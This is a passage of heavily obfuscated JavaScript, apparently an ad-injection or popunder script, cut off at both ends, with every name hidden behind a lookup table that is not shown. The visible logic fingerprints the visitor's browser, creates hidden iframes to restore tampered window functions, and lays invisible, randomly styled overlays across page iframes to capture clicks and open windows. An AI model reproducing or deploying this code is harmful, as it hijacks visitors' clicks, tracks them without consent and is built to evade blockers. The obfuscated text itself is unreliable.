$.x:f[$.Dq]=($.BC,d[$.Dn])(i+s.A),f[$.Dp]=E(c[$.Gy](m)[$.cp](),$.Fp)+$.x;break;case $.BC:var e=r[$.Gy](v)[$.dG](function(n){return n[$.eu]($.ew);}),u=e[$.Gy](l)[$.aj](),o=new P(u)[$.dw]()[$.Gy](w),i=o[$.cp](),c=o[$.cp]();break;}}}catch(n){f[$.Dq]=$.ba;}break;case $.BC:var t=n&&n[$.af]&&n[$.af].id,r=n&&n[$.af]&&n[$.af][$.DJ];break;}}};},t.dn=function(n,t){for($._h=$.BC;$._h<$.Bz;$._h+=$.x){switch($._h){case $.x:r[$.ao]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.sn=function(r,n){return h[$.Ce](null,$.$($.Gr,n))[$.Jo](function(n,t){return($.BC,e.in)(r,t);})[$.Br]($.fC);};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dj=$.BC;$._Dj<$.Fr;$._Dj+=$.x){switch($._Dj){case $.Cd:t.ln=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),t.$=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz),t.vn=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.vn=t.$=t.ln=t.wn=t.mn=void $.BC;break;case $.Cr:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.hn)(navigator[$.dD]),($.BC,e._n)(window[$.au][$.s]),($.BC,e.yn)(new P()),($.BC,e.bn)(window[$.bt][$.cB]),($.BC,e.pn)(navigator[$.da]||navigator[$.eE])][$.l](function(t){for($._DC=$.BC;$._DC<$.Bz;$._DC+=$.x){switch($._DC){case $.x:T(function(){for($._Cv=$.BC;$._Cv<$.Bz;$._Cv+=$.x){switch($._Cv){case $.x:n.id=r[$.ao],n[$.Ig]=t,window[$.JD](n,$.Jq),($.BC,u[$.Dl])($.ff+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=E($.Fp*M[$.Bl](),$.Fp);break;}}});}),o[$.B](c,function n(t){for($._Bn=$.BC;$._Bn<$.Fr;$._Bn+=$.x){switch($._Bn){case $.Cd:var e=window[$.bt][$.cB],u=new window[$.bq]();break;case $.x:var r=$.$();break;case $.Cr:u[$.av]($.br,e),u[$.bh]=function(){r[$.DJ]=u[$.dr](),window[$.JD](r,$.Jq);},u[$.Go]=function(){r[$.DJ]=$.ba,window[$.JD](r,$.Jq);},u[$.bf]();break;case $.Bz:r.id=t[$.ao];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bz:var e=r($.Fo),u=r($.Bz),o=$.Cq!=typeof document?document[$.a]:null,i=t.mn=$.JI,c=t.wn=$.JJ;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Ds=$.BC;$._Ds<$.Cd;$._Ds+=$.x){switch($._Ds){case $.Bz:var e=r($.Fp),u=r($.Fq),o=r($.Cd),i=r($.BC),c=r($.Bz),f=r($.Fr);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Dw]=function(n){for($._BA=$.BC;$._BA<$.Bz;$._BA+=$.x){switch($._BA){case $.x:return d[$.Jw]=f,d[$.ab]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bE]||t[$.bv]||r[$.bv],u=window[$.bF]||t[$.bw]||r[$.bw],o=t[$.bG]||r[$.bG]||$.BC,i=t[$.bH]||r[$.bH]||$.BC,c=n[$.at](),f=c[$.Jw]+(e-o),a=c[$.ab]+(u-i),d=$.$();break;}}},t[$.Dx]=function(n){for($._l=$.BC;$._l<$.Bz;$._l+=$.x){switch($._l){case $.x:return h[$.CD][$.By][$.Bx](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dy]=function n(t,r){for($._m=$.BC;$._m<$.Cd;$._m+=$.x){switch($._m){case $.Bz:return n(t[$.Ch],r);break;case $.x:if(t[$.ai]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Dz]=function(n){for($._Dp=$.BC;$._Dp<$.Cr;$._Dp+=$.x){switch($._Dp){case $.Cd:return!$.x;break;case $.x:for(;n[$.Ch];)r[$.aa](n[$.Ch]),n=n[$.Ch];break;case $.Bz:for(var e=$.BC;e<t[$.Gr];e++)for(var u=$.BC;u<r[$.Gr];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.y[$.ci]||$.Bs)[$.Gy]($.Hs)[$.Gx](function(n){return n;})[$.Jo](function(n){return[][$.By][$.Bx](document[$.E](n));})[$.bi](function(n,t){return n[$.ag](t);},[]),r=[n];break;}}},t.gn=function(){for($._Bl=$.BC;$._Bl<$.Bz;$._Bl+=$.x){switch($._Bl){case $.x:t.sd=f.nn,t[$.ac]=c[$.Dk],t[$.ad]=i.T,t[$.ae]=i.P,t[$.Eo]=i.M,($.BC,e.On)(n,o.F,i.e,i.k,i.a,t);break;case $.BC:var n=$.ah+($.x===i.S?$.ce:$.cg)+$.cx+u.jn[i.g],t=$.$();break;}}},t.Sn=function(){for($._Ba=$.BC;$._Ba<$.Bz;$._Ba+=$.x){switch($._Ba){case $.x:return($.BC,e[$.EB])(n,i.a)||($.BC,e[$.EB])(n,i.e);break;case $.BC:var n=u.xn[i.g];break;}}},t.kn=function(){return!u.xn[i.g];},t.An=function(){for($._DB=$.BC;$._DB<$.Cd;$._DB+=$.x){switch($._DB){case $.Bz:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bD](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bq);break;}}};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Fm;$._Ep+=$.x){switch($._Ep){case $.Fl:v[$.l](function(n){for($._Ce=$.BC;$._Ce<$.Cr;$._Ce+=$.x){switch($._Ce){case $.Cd:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bg].fp;break;case $.Bz:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bg].fp||(n[$.y][$.k][$.bg].fp=M[$.Bl]()[$.Bt]($.Bw)[$.By]($.Bz));break;}}});break;case $.Cd:s&&s[$.Go]&&(e=s[$.Go]);break;case $.Fr:function i(n,e){return n&&e?v[$.l](function(n){for($._Cw=$.BC;$._Cw<$.Cd;$._Cw+=$.x){switch($._Cw){case $.Bz:try{n[d]=n[d][$.Gx](function(n){for($._Bv=$.BC;$._Bv<$.Bz;$._Bv+=$.x){switch($._Bv){case $.x:return t||r;break;case $.BC:var t=n[$.ay]!==n,r=n[$.az]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Gx](function(n){for($._Bu=$.BC;$._Bu<$.Bz;$._Bu+=$.x){switch($._Bu){case $.x:return t||r;break;case $.BC:var t=n[$.ay]!==n,r=n[$.az]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bg].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._Ee=$.BC;$._Ee<$.Cd;$._Ee+=$.x){switch($._Ee){case $.Bz:try{n[d]=n[d][$.Gx](function(n){for($._EF=$.BC;$._EF<$.Bz;$._EF+=$.x){switch($._EF){case $.x:return t||r;break;case $.BC:var t=n[$.ay]!==e[$.ay],r=n[$.az]!==e[$.az];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Gx](function(n){for($._EB=$.BC;$._EB<$.Bz;$._EB+=$.x){switch($._EB){case $.x:return t||r;break;case $.BC:var t=n[$.ay]!==e[$.ay],r=n[$.az]!==e[$.az];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bg].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bz:var d=$.DA,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.On=function(n,t,r){for($._Cp=$.BC;$._Cp<$.Cd;$._Cp+=$.x){switch($._Cp){case $.Bz:try{for($._CH=$.BC;$._CH<$.Bz;$._CH+=$.x){switch($._CH){case $.x:a[$.ay]=n,a[$.Ew]=t,a[$.az]=r,a[$.bA]=f?f[$.bA]:u,a[$.bB]=i,a[$.bC]=e,(a[$.bb]=o)&&o[$.co]&&(a[$.co]=o[$.co]),l[$.aa](a),v[$.l](function(n){for($._Bf=$.BC;$._Bf<$.Cd;$._Bf+=$.x){switch($._Bf){case $.Bz:try{n[d][$.aa](a);}catch(n){}break;case $.x:n[t][$.aa](a);break;case $.BC:var t=n[$.y][$.k][$.bg].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bg].fp||d,f=window[c][$.Gx](function(n){return n[$.az]===r&&n[$.bA];})[$.cp](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Gy]($.JF)[$.Bz];}catch(n){}break;case $.BC:var e=$.Cd<arguments[$.Gr]&&void $.BC!==arguments[$.Cd]?arguments[$.Cd]:$.BC,u=$.Cr<arguments[$.Gr]&&void $.BC!==arguments[$.Cr]?arguments[$.Cr]:$.BC,o=arguments[$.Fr],i=void $.BC;break;}}},t.Pn=function(n){u[$.aa](n),window[n]=!$.BC;},t[$.EA]=i,t[$.EB]=function(n,t){for($._Cq=$.BC;$._Cq<$.Bz;$._Cq+=$.x){switch($._Cq){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Gr];e++)if(r[e][$.az]===t&&r[e][$.ay]===n)return!$.BC;break;}}},t[$.EC]=c,t[$.ED]=function(){try{i(),e(),e=function(){};}catch(n){}},t.Mn=function(e,t){v[$.Jo](function(n){for($._CJ=$.BC;$._CJ<$.Bz;$._CJ+=$.x){switch($._CJ){case $.x:return r[$.Gx](function(n){return-$.x<e[$.Jn](n[$.az]);});break;case $.BC:var t=n[$.y][$.k][$.bg].fp||d,r=n[t]||[];break;}}})[$.bi](function(n,t){return n[$.ag](t);},[])[$.l](function(n){try{n[$.bb].sd(t);}catch(n){}});};break;case $.Fj:function c(){for($._EA=$.BC;$._EA<$.Cd;$._EA+=$.x){switch($._EA){case $.Bz:return u;break;case $.x:try{for($._Dr=$.BC;$._Dr<$.Bz;$._Dr+=$.x){switch($._Dr){case $.x:for(t=$.BC;t<v[$.Gr];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.Gx](function(n){for($._Bo=$.BC;$._Bo<$.Bz;$._Bo+=$.x){switch($._Bo){case $.x:return e&&u;break;case $.BC:var t=n[$.ay],r=n[$.az],e=t===i[o][$.ay],u=r===i[o][$.az];break;}}})[$.Gr]||u[$.aa](i[o]);},r=$.BC;r<i[$.Gr];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bg].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.Gx](function(n){for($._Bm=$.BC;$._Bm<$.Bz;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.ay],r=n[$.az],e=t===i[o][$.ay],u=r===i[o][$.az];break;}}})[$.Gr]||u[$.aa](i[o]);},e=$.BC;e<i[$.Gr];e++)r(e);},t=$.BC;t<v[$.Gr];t++)n(t);break;}}}break;case $.Cr:try{for(var o=v[$.By](-$.x)[$.aj]();o&&o!==o[$.Jw]&&o[$.Jw][$.au][$.s];)v[$.aa](o[$.Jw]),o=o[$.Jw];}catch(n){}break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Fl;$._J+=$.x){switch($._J){case $.Fr:var s=t.xn=$.$();break;case $.Bz:t.En=$.x;break;case $.Cd:var e=t.Tn=$.x,u=t.Bn=$.Bz,o=(t.In=$.Cd,t.Nn=$.Cr),i=t.Cn=$.Fr,c=t.qn=$.Cd,f=t.Rn=$.Fj,a=t.Dn=$.Fl,d=t.jn=$.$();break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Fj:s[e]=$.Gl,s[a]=$.Gm,s[c]=$.Gn,s[u]=$.Gk;break;case $.Cr:d[e]=$.Ge,d[o]=$.Gf,d[i]=$.Gg,d[c]=$.Gh,d[f]=$.Gi,d[a]=$.Gj,d[u]=$.Gk;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.Bz;$._Co+=$.x){switch($._Co){case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Cg]=function(n){try{return n[$.Gy]($.JF)[$.Bz][$.Gy]($.bk)[$.By](-$.Bz)[$.Br]($.bk)[$.eh]();}catch(n){return $.Bs;}};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._FB=$.BC;$._FB<$.Fq;$._FB+=$.x){switch($._FB){case $.Fz:function g(n,t,r,e){for($._Dd=$.BC;$._Dd<$.Cd;$._Dd+=$.x){switch($._Dd){case $.Bz:return($.BC,c.$n)(i,n,t,r,e)[$.bo](function(n){return($.BC,s.Jn)(d.e,u),n;})[$.eq](function(n){throw($.BC,s.Kn)(d.e,u,i),n;});break;case $.x:var u=$.Ij,o=($.BC,l[$.Do])(),i=$.Js+($.BC,f.C)()+$.JF+o+$.dC;break;case $.BC:($.BC,v[$.Dl])($.aF);break;}}}break;case $.Cr:var h=[m.x=g,m.f=j];break;case $.Fl:function b(n,t){for($._Db=$.BC;$._Db<$.Cd;$._Db+=$.x){switch($._Db){case $.Bz:return($.BC,c.Yn)(u,t)[$.bo](function(n){return($.BC,s.Jn)(d.e,r),n;})[$.eq](function(n){throw($.BC,s.Kn)(d.e,r,u),n;});break;case $.x:var r=$.Ih,e=($.BC,l[$.Do])(),u=$.Js+($.BC,f.C)()+$.JF+e+$.dE+O(n);break;case $.BC:($.BC,v[$.Dl])($.aD);break;}}}break;case $.Cd:m.c=b,m.p=p;break;case $.Fm:function p(n,t){for($._Dc=$.BC;$._Dc<$.Cd;$._Dc+=$.x){switch($._Dc){case $.Bz:return($.BC,c.Zn)(u,t)[$.bo](function(n){return($.BC,s.Jn)(d.e,r),n;})[$.eq](function(n){throw($.BC,s.Kn)(d.e,r,u),n;});break;case $.x:var r=$.Ii,e=($.BC,l[$.Do])(),u=$.Js+($.BC,f.C)()+$.JF+e+$.dF+O(n);break;case $.BC:($.BC,v[$.Dl])($.aE);break;}}}break;case $.Fr:function _(n){return e[$.Ja](n)?n:u[$.Ja](n)?$.cr+n:o[$.Ja](n)?$.Js+window[$.bt][$.ex]+n:window[$.bt][$.cB][$.Gy]($.JF)[$.By]($.BC,-$.x)[$.ag](n)[$.Br]($.JF);}break;case $.Bz:var c=r($.Fs),i=r($.Fr),f=r($.x),a=r($.Ft),d=r($.BC),s=r($.Fu),v=r($.Bz),l=r($.Cr),e=new x($.Fv,$.CA),u=new x($.Fw),o=new x($.Fx),w=[$.Fb,d.e[$.Bt]($.Bw)][$.Br]($.Bs),m=$.$();break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.zn=function(n){for($._BG=$.BC;$._BG<$.Bz;$._BG+=$.x){switch($._BG){case $.x:return $.Js+($.BC,f.C)()+$.JF+t+$.dt+r;break;case $.BC:var t=($.BC,l[$.Do])(),r=O(_(n));break;}}},t.Hn=b,t.Fn=p,t.Un=g,t.Gn=j,t.Ln=function(n,t,r,e,u){for($._FA=$.BC;$._FA<$.Cd;$._FA+=$.x){switch($._FA){case $.Bz:return($.BC,v[$.Dl])(r+$.Cz+n),function n(t,r,e,u,o,i){for($._Ex=$.BC;$._Ex<$.Bz;$._Ex+=$.x){switch($._Ex){case $.x:return u&&u!==a.Xn?c?c(r,e,u,o)[$.bo](function(n){return n;})[$.eq](function(){return n(t,r,e,u,o);}):g(r,e,u,o):c?m[c](r,e||$.ft)[$.bo](function(n){return B[w]=c,n;})[$.eq](function(){return!i||t[$.Gr]||($.BC,f.H)()||(t=y()),n(t,r,e,u,o,i);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.cp]();break;}}}(o,n,t,r,e,u)[$.bo](function(n){return n&&n[$.DJ]?n:$.$($.dy,$.eA,$.DJ,n);});break;case $.x:var o=(r=r?r[$.cd]():$.Bs)&&r!==a.Xn?[][$.ag](h):y();break;case $.BC:n=_(n);break;}}};break;case $.Fp:function j(n,t,r,e){for($._De=$.BC;$._De<$.Cd;$._De+=$.x){switch($._De){case $.Bz:return($.BC,c.Qn)(o,n,t,r,e)[$.bo](function(n){return($.BC,s.Jn)(d.e,u),n;})[$.eq](function(n){throw($.BC,s.Kn)(d.e,u,o),n;});break;case $.x:var u=$.Ik,o=($.BC,i.Q)();break;case $.BC:($.BC,v[$.Dl])($.aJ),($.BC,i.nn)(($.BC,f.C)());break;}}}break;case $.Fj:function y(){for($._BD=$.BC;$._BD<$.Bz;$._BD+=$.x){switch($._BD){case $.x:return r[$.Gx](function(n,t){return n&&r[$.Jn](n)===t;});break;case $.BC:var r=[B[w]][$.ag](Object[$.Jp](m));break;}}}break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.Fr;$._Dl+=$.x){switch($._Dl){case $.Cd:function o(){for($._Ca=$.BC;$._Ca<$.Bz;$._Ca+=$.x){switch($._Ca){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bw=$.BC;$._Bw<$.Bz;$._Bw+=$.x){switch($._Bw){case $.x:e[$.A]=r&&r[$.dx][$.A];break;case $.BC:var r=[][$.dG][$.Bx](t[$.J]($.Bq),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.JG];break;}}}break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Cr:$.Cq!=typeof window&&(e[$.Jz]=window,void $.BC!==window[$.au]&&(e[$.cC]=window[$.au])),$.Cq!=typeof document&&(e[$.JG]=document,e[$.aA]=document[u]),$.Cq!=typeof navigator&&(e[$.Iu]=navigator),o(),e[$.EE]=function(){for($._CE=$.BC;$._CE<$.Bz;$._CE+=$.x){switch($._CE){case $.x:try{for($._Bb=$.BC;$._Bb<$.Bz;$._Bb+=$.x){switch($._Bb){case $.x:return n[$.Cl][$.p](t),t[$.Ch]!==n[$.Cl]?!$.x:(t[$.Ch][$.bD](t),e[$.Jz]=window[$.Jw],e[$.JG]=e[$.Jz][$.y],o(),!$.BC);break;case $.BC:var n=window[$.Jw][$.y],t=n[$.A]($.bI);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.Jw])return null;break;}}},e[$.EF]=function(){try{return e[$.JG][$.a][$.Ch]!==e[$.JG][$.Cl]&&(e[$.dz]=e[$.JG][$.a][$.Ch],e[$.dz][$.m][$.q]&&$.Hl!==e[$.dz][$.m][$.q]||(e[$.dz][$.m][$.q]=$.fi),!$.BC);}catch(n){return!$.x;}},t[$.Cg]=e;break;case $.Bz:var e=$.$(),u=$.Gs[$.Gy]($.Bs)[$.Jt]()[$.Br]($.Bs);break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.Fj;$._d+=$.x){switch($._d){case $.Fr:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.Bz:t.Wn=$.Hu,t.Vn=$.Hq,t.nt=$.Hv,t.tt=$.Hw,t.rt=[$.Im,$.In,$.Io,$.Ip,$.Iq,$.Ir],t.et=$.Hx,t.ut=$.z;break;case $.Cd:var e=t.ot=$.Is,u=t.it=document[$.A](e),o=t.ct=$.Jb,i=t.ft=$.Jc;break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Cr:t.at=$.Hy,t.dt=[$.Is,$.It,$.Hj,$.Iu,$.If],t.st=[$.Iv,$.Iw,$.Ix],t.vt=$.Hz,t.lt=$.IA,t.wt=!$.BC,t.mt=!$.x,t.ht=$.IB,t._t=$.IC,t.yt=$.ID,t.bt=$.IE;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.Cd;$._G+=$.x){switch($._G){case $.Bz:t.pt=$.IF,t.gt=$.Da,t.jt=$.IG,t.Ot=$.IH,t.St=$.II,t.Xn=$.IJ,t.xt=$.Ia;break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.Fr;$._k+=$.x){switch($._k){case $.Cd:var i=window[$.Gp]||o[$.Cg];break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC));break;case $.Cr:t[$.Cg]=i;break;case $.Bz:var e,u=r($.Fy),o=(e=u)&&e[$.Ca]?e:$.$($.Cg,e);break;case $.BC:$.Cp;break;}}},function(n,t){for($._Bs=$.BC;$._Bs<$.Cr;$._Bs+=$.x){switch($._Bs){case $.Cd:n[$.Bu]=r;break;case $.x:r=function(){return this;}();break;case $.Bz:try{r=r||Function($.Jr)()||e($.bj);}catch(n){$.do==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dq=$.BC;$._Dq<$.Fr;$._Dq+=$.x){switch($._Dq){case $.Cd:function y(n){return($.BC,u.Sn)()?null:($.BC,l.Z)()?(($.BC,d[$.Dl])($.ej),($.BC,u.An)(),c.g===m.Tn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.N)()),window[i.G]=s.Ln,($.BC,w[$.Cg])(c.g,n)[$.bo](function(){($.BC,h.Mn)([c.e,c.a],($.BC,e.C)()),c.g===m.Tn&&($.BC,o.Pt)();})):T(y,$.Fn);}break;case $.x:var e=r($.x),u=r($.Fz),o=r($.GA),i=r($.Cd),c=r($.BC),f=r($.Fm),a=_(r($.Iy)),d=r($.Bz),s=r($.GB),v=r($.Fl),l=r($.Cr),w=_(r($.Iz)),m=r($.Fq),h=r($.Fp);break;case $.Cr:($.BC,u.gn)(),window[c.B]=y,window[c.I]=y,T(y,i.U),($.BC,v.dn)(f.$,f.wn),($.BC,v.dn)(f.ln,f.mn),($.BC,a[$.Cg])();break;case $.Bz:function _(n){return n&&n[$.Ca]?n:$.$($.Cg,n);}break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dw=$.BC;$._Dw<$.Cr;$._Dw+=$.x){switch($._Dw){case $.Cd:function d(n,t){try{for($._Bh=$.BC;$._Bh<$.Bz;$._Bh+=$.x){switch($._Bh){case $.x:return n[$.Jn](r)+i;break;case $.BC:var r=n[$.Gx](function(n){return-$.x<n[$.Jn](t);})[$.cp]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.hn=function(n){for($._j=$.BC;$._j<$.Bz;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bz;$._i+=$.x){switch($._i){case $.x:if(o[$.Ja](n))return $.Bz;break;case $.BC:if(u[$.Ja](n))return $.Cd;break;}}}break;}}},t._n=function(n){return d(c,n);},t.yn=function(n){return d(f,n[$.bc]());},t.pn=function(n){return d(a,n);},t.bn=function(n){return n[$.Gy]($.JF)[$.By]($.x)[$.Gx](function(n){return n;})[$.cp]()[$.Gy]($.bk)[$.By](-$.Bz)[$.Br]($.bk)[$.eh]()[$.Gy]($.Bs)[$.bi](function(n,t){return n+($.BC,e[$.Du])(t);},$.BC)%$.Fj+$.x;};break;case $.Bz:var e=r($.Fj),u=new x($.GC,$.CA),o=new x($.GD,$.CA),i=$.Bz,c=[[$.EG],[$.EH,$.EI,$.EJ],[$.Ea,$.Eb],[$.Ec,$.Ed,$.Ee],[$.Ef,$.Eg]],f=[[$.Eh],[-$.Fd],[-$.Fe],[-$.Ff,-$.Fg],[$.Ei,$.EJ,-$.Eh,-$.Fh]],a=[[$.Ej],[$.Ek],[$.El],[$.Em],[$.En]];break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.Fj;$._q+=$.x){switch($._q){case $.Fr:f[$.Ep]=($.BC,o.sn)(i.T,d),a[$.Ep]=i.M,window[$.B]($.Fi,($.BC,o.an)(f,e.ln,u.K)),window[$.B]($.Fi,($.BC,o.an)(a,e.ln,$.x));break;case $.Bz:var e=r($.Fm),u=r($.Cd),o=r($.Fl),i=r($.BC),c=t.D=$.$(),f=t[$.Gq]=$.$(),a=t[$.Eo]=$.$();break;case $.Cd:c[$.Ep]=i.P,window[$.B]($.Fi,($.BC,o.an)(c,e.ln,$.x));break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Eo]=t[$.Gq]=t.D=void $.BC;break;case $.Cr:var d=c[$.Gr]*u.K;break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Bd=$.BC;$._Bd<$.Cd;$._Bd+=$.x){switch($._Bd){case $.Bz:var e,u=r($.GE),o=(e=u)&&e[$.Ca]?e:$.$($.Cg,e);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t[$.Cg]=function(n,t,r){for($._BF=$.BC;$._BF<$.Cr;$._BF+=$.x){switch($._BF){case $.Cd:return e[$.Ch][$.bD](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cg][$.JG][$.c]||o[$.Cg][$.aA])[$.p](e);break;case $.Bz:var u=e[$.w][$.av][$.Bx](o[$.Cg][$.Jz],n,t,r);break;case $.BC:var e=o[$.Cg][$.JG][$.A]($.Bq);break;}}};break;case $.BC:$.Cp;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.Fp;$._Dn+=$.x){switch($._Dn){case $.Fz:function j(n){for($._s=$.BC;$._s<$.Cd;$._s+=$.x){switch($._s){case $.Bz:t.un(function(){w=t;});break;case $.x:var t=($.BC,v.rn)(n);break;case $.BC:($.BC,o.Mn)([s.e,s.a],($.BC,i.C)());break;}}}break;case $.Cr:function _(){for($._DH=$.BC;$._DH<$.Cd;$._DH+=$.x){switch($._DH){case $.Bz:l=n[$.Jo](function(n){for($._BB=$.BC;$._BB<$.Bz;$._BB+=$.x){switch($._BB){case $.x:return i[$.q]=a.ut,i[$.Jw]=r+$.cj,i[$.ab]=e+$.cj,i[$.r]=u+$.cj,i[$.s]=o+$.cj,b(i);break;case $.BC:var t=($.BC,f[$.Dw])(n),r=t[$.Jw],e=t[$.ab],u=t[$.bx],o=t[$.by],i=$.$();break;}}}),h=T(_,a.Wn);break;case $.x:var n=($.BC,f[$.Dx])(a.tt)[$.Gx](function(n){for($._Cy=$.BC;$._Cy<$.Bz;$._Cy+=$.x){switch($._Cy){case $.x:return!a.rt[$.eJ](function(n){return[t,r][$.Br](a.et)===n;});break;case $.BC:var t=n[$.bx],r=n[$.by];break;}}});break;case $.BC:y();break;}}}break;case $.Fl:function p(n,t){for($._p=$.BC;$._p<$.Bz;$._p+=$.x){switch($._p){case $.x:return M[$.JC](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.Cd:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Fm:function g(n){return n[p($.BC,n[$.Gr])];}break;case $.Fr:function y(){l=l[$.Gx](function(n){return n[$.Ch]&&n[$.Ch][$.bD](n),!$.x;}),h&&I(h);}break;case $.Bz:var e,u=r($.GF),c=(e=u)&&e[$.Ca]?e:$.$($.Cg,e),f=r($.Fz),a=r($.GG),d=r($.GH),s=r($.BC),o=r($.Fp),i=r($.x),v=r($.Fr);break;case $.x:Object[$.e](t,$.Ca,$.$($.Ig,!$.BC)),t.Mt=_,t.Et=y,t.Tt=b,t.Bt=j,t.At=function(o){for($._Dk=$.BC;$._Dk<$.Cr;$._Dk+=$.x){switch($._Dk){case $.Cd:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ef]&&($.BC,f[$.Dz])(n[$.ef])||(n[$.cy](),n[$.cz](),y(),(document[$.c]||document[$.k])[$.p](i[$.cb])));},window[$.B](a.vt,m,a.wt),i[$.IB][$.B](a.lt,function(n){for($._Cf=$.BC;$._Cf<$.Bz;$._Cf+=$.x){switch($._Cf){case $.x:($.BC,d.Nt)(),n[$.cy](),n[$.cz](),n[$.dA](),w&&w()?j(o):($.BC,c[$.Cg])(t,r,e,u,!$.BC),i[$.cb][$.dj]();break;case $.BC:var t=$.Bs+i[$.IB][$.cB],r=s.y&&s.y[$.ep]&&s.y[$.ep][$.fF],e=s.y&&s.y[$.ep]&&s.y[$.ep][$.fG],u=s.y&&s.y[$.ep]&&s.y[$.ep][$.fH];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&_();break;case $.Bz:var i=function(n){for($._BE=$.BC;$._BE<$.Fj;$._BE+=$.x){switch($._BE){case $.Fr:return i[$.cb]=e,i[$.IB]=o,i;break;case $.Bz:var o=e[$.J]($.CI)[$.BC];break;case $.Cd:o[$.ca]=a.at,o[$.m][$.q]=$.ct,o[$.m][$.Gu]=p($.dI,$.dJ),o[$.m][$.r]=p($.dl,$.dm)+$.dH,o[$.m][$.s]=p($.dl,$.dm)+$.dH,o[$.m][$.Jw]=p($.BC,$.Cr)+$.cj,o[$.m][$.cl]=p($.BC,$.Cr)+$.cj,o[$.m][$.ab]=p($.BC,$.Cr)+$.cj,o[$.m][$.cm]=p($.BC,$.Cr)+$.cj;break;case $.x:e[$.CJ]=u;break;case $.Cr:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.CB]($.cq,n);break;}}}(o);break;case $.BC:var n=new P()[$.bJ]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bz;$._r+=$.x){switch($._r){case $.x:y();break;case 